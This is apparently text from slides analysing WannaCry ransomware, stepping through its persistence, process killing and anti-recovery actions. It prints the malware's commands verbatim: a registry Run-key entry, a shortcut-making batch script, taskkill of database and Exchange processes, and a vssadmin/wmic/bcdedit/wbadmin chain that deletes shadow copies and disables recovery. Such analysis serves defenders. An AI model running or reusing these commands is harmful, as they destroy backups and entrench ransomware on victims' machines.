 12
Set Up @WanaDecryptor@.exe
Persistence
1. CheckTokenMembership
2. Run: cmd.exe /c reg add "HKCU\SOFTWARE\Microsoft\
Windows\CurrentVersion\Run" /v <rand>
/t REG_SZ /d "taskse.exe" /f
13
Run @WanaDecryptor@.exe fi
Runs Tor Client
14
Set Up @WanaDecryptor@.exe
Persistence and Backup
1. Setup @WanaDecryptor@.exe.lnk
2. Run and Delete <randominteger>.bat:
@echo off
echo SET ow = WScript.CreateObject("WScript.Shell")> m.vbs
echo SET om = ow.CreateShortcut("@WanaDecryptor@.exe.lnk")>> m.vbs
echo om.TargetPath = "@WanaDecryptor@.exe">> m.vbs
echo om.Save>> m.vbs
cscript.exe //nologo m.vbs
del m.vbs
15
Creates @Please_Read_Me@.txt from "r.wnry"
16
Kill Processes
1. Runs :
taskkill.exe /f /im Microsoft.Exchange.*
taskkill.exe /f /im MSExchange*
taskkill.exe /f /im sqlserver.exe
taskkill.exe /f /im sqlwriter.exe
taskkill.exe /f /im mysqld.exe
17
Runs: @WanaDecryptor@.exe co
Write to .res file from Time
1. ---\t%s\t%s\t%d\t%I64d\t%d
2. taskhsvc.exe TaskData\Tor\taskhsvc.exe
18
Runs: cmd.exe /c start /b @WanaDecryptor@.exe vs
Delete volume shadow copies
1. Runs :
/c vssadmin delete shadows /all /quiet &
wmic shadowcopy delete & bcdedit /set
{default} bootstatuspolicy ignoreallfailures &
bcdedit /set {default} recoveryenabled no &
wbadmin delete catalog -quiet